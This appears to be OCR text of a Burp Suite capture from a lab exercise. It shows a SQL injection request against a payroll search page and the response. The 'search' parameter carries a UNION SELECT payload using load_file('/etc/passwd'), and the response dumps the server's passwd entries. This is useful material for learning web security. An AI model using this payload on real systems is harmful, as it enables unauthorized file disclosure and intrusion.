 Request
Pretty Raw Hex
\n
1 POST /dashboard/dashboard.php HTTP/1.1
2 Host: 94.237.59.30:54264
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://94.237.59.30:54264
10 Connection: keep-alive
11 Referer: http://94.237.59.30:54264/dashboard/dashboard.php
12 Cookie: PHPSESSID=r1nv7sg8psfovp58a0r66t3qfh
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 search='+union+select+1,load_file('/etc/passwd'),3,4,5--+-
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Payroll
Information
SEARCH
Name Month
Adam January
James March
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin